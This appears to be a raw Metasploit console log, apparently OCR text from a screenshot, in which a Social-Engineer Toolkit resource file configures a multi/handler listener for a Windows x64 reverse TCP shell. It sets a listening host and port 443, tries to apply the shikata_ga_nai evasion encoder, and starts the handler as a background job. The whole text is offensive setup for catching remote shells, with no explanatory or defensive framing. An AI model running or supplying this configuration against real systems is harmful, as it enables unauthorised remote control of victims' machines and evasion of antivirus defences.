 DOTNET_CLI_TELEMETRY_OPTOUT=1
M S F
WW
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set//meta_config)> set PAYLOAD windows/x64/shell_reverse_tcp
PAYLOAD => windows/x64/shell_reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.8.128
LHOST => 192.168.8.128
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ENCODING shikata_ga_nai
[-] Unknown datastore option: ENCODING. Did you mean ENCODER?
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.8.128:443
msf6 exploit(multi/handler) >